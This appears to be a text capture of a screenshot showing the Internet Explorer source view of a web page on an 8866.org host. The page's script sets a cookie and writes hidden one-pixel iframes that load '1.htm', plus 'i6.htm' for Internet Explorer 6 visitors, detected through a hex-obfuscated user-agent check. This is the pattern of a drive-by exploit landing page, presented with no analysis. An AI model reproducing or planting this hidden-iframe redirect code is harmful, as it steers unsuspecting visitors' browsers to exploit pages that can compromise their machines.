 http://huandan4.8866.org:8832/DD01/index.html
8866.org
文件(F) 编辑(E) 查看(V) 收藏夹(A) 工具(T) 帮助(H)
http://huandan4.8866.org:8832/DD01/index.html - 原始源
文件(F) 编辑(E) 格式(O)
1 <script language="javascript"> var now = new Date(); var miao =  now.getSeconds(); document.write("<\/BR>");if (miao>35&&miao<100){ document.writeln("<script type=\"text
\/javascript\" src=\" http:\/\/js.tongji.linezing.com\/2735985\/tongji.js\"><\/script><noscript><a href=\" http:\/\/www.linezing.com\"><img src=\" http:\/
\/img.tongji.linezing.com\/2735985\/tongji.gif\"\/><\/a><\/noscript>");}</script>
2
3 <script language="JavaScript">
4
5 function naver(){
6
7 var polo = new String(document.cookie);
8 var colo = "x226739298=";
9
10 var nbsun = polo.indexOf(colo);
11
12 if (nbsun == -1)
13 {
14 var osome = new Date();
15 osome.setTime(osome.getTime()+2*60*60*1000);
16 document.cookie = "x226739298=yes;expires=" + osome.toGMTString();
17
18 document.write("<iframe width=\"50\" height=\"1\" frameborder=\"0\" src=\"1.htm\"></iframe>");
19
20 if (navigator.userAgent.indexOf("\x4D"+"\x53"+"\x49\x45"+"\x20"+"\x36")>0){
21 document.write("<iframe width=\"116\" height=\"1\" frameborder=\"0\" src=\"i6.htm\"></iframe>");}
22 }
23
24 }
25 naver();
26
27 </script>
28
29